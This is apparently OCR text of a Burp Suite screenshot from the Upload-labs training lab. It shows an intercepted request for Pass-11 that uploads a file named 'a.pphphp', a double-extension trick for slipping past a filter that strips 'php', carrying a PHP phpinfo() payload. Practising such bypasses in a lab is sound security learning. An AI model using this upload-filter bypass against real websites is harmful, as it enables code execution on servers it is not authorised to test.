 Burp Suite Professional v2020.2 - Upload-labs - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-11/index.php?action=show_code HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynZ5ng9bkpstxiSpP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-11/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarynZ5ng9bkpstxiSpP
16 Content-Disposition: form-data; name="upload_file"; filename="a.pphphp"
17 Content-Type: application/octet-stream
18
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundarynZ5ng9bkpstxiSpP
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundarynZ5ng9bkpstxiSpP--
? < + > 输入搜索字词 没有匹配